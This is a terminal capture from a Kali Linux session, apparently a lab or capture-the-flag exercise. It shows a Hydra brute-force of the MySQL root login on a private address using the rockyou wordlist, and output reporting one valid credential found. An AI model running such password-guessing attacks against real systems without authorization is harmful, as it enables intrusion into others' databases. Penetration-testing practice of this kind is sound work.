 ┌──(kali㉿kali)-[~/work]
└─$ hydra -l root -P rockyou.txt $ip mysql
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-26 10:57:11
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries
per task
[DATA] attacking mysql://192.168.136.88:3306/
[3306][mysql] host: 192.168.136.88   login: root   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-26 10:57:17